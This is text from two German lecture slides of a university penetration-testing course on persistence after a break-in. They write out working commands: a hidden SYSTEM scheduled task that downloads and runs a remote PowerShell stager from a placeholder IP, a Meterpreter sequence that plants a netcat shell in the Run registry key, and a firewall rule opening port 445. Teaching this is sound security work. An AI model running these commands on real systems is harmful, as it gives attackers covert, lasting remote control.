 Persistenz-Möglichkeiten
▪ Installieren oder Modifizieren von Aufgaben
– Windows – Geplante Aufgaben / Scheduled Tasks
– Linux – cronjob, Systemd Service, Systemd Timers, RC Skripte, init.d
# Persistence als SYSTEM mit externen System
schtasks /create /tn OfficeUpdater-lol /tr
"c:\windows\system32\WindowsPowerShell\v1.0
\powershell.exe -WindowStyle hidden -ep bypass -nop -c
'iex(iwr http://<IP>/stage0_extern.ps1 -usebasicparsing)'"
/sc onstart /ru System
▪ Autostart Linux
– Linux - RC Skripte, init.d, motd
Post-Exploitation
Frameworks
PowerShell Empire >
Covenant C2
▪ Windows Registry
Prof. Dr. Michael Heigl – CY-B-26 Penetration Testing 32/95
Technische Hochschule Deggendorf
Persistenz-Möglichkeiten
▪ Windows Registry – Beispiel mit Autostart-Netcat (Meterpreter)
meterpreter > upload /usr/share/windows-binaries/nc.exe
C:\\windows\\system32
meterpreter > reg setval -k
HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc
-d 'C:\windows\system32\nc.exe -Ldp 445 -e cmd.exe'
Wieder das Firewall Problem!
Port 445 öffnen
meterpreter > execute -f cmd –I
netsh firewall add portopening TCP 445 "Service Firewall"
ENABLE ALL
Prof. Dr. Michael Heigl – CY-B-26 Penetration Testing 33/95